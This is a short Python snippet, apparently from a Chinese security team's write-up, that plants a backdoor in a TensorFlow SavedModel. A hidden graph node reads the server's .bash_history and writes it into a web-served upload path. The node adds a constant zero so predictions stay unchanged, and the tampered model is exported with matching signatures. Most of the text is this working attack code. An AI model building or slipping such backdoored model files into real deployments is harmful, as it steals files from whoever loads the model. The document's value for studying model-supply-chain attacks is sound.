 with tf.Session(graph=tf.Graph()) as sess:
# 原有模型加载
meta_graph_def = tf.saved_model.loader.load(sess, [tf.saved_model.SERVING], origin_model)
signature = meta_graph_def.signature_def
x = sess.graph.get_tensor_by_name('embedding_1_input:0') # comes from model signature above
y = sess.graph.get_tensor_by_name('dense_1/Sigmoid:0')
# 构建后门，读取.bash_history内容，写入/home/ubuntu/web3/model/upload/saved_model.pb。
reader = tf.read_file('/home/ubuntu/.bash_history') # information gathering
path = tf.constant("/home/ubuntu/web3/model/upload/saved_model.pb") # file path comes from website
# 让后门节点return一个常数0，加到y，这样不改变原有predict效果。
with tf.control_dependencies([tf.write_file(path,reader)]):
b = tf.constant(0.0,name='write')
y_exp = tf.add(y,b)
# 导出被植入后门的模型
export_path = 'evil_model2'
builder = tf.saved_model.builder.SavedModelBuilder(export_path)
# 让input/output的key与之前signature定义的key保持一致。
signature_inputs = {
'input': tf.saved_model.utils.build_tensor_info(x)
}
signature_outputs = {
'output': tf.saved_model.utils.build_tensor_info(y_exp) # assign y_exp as output
}
ChaMd5安全团队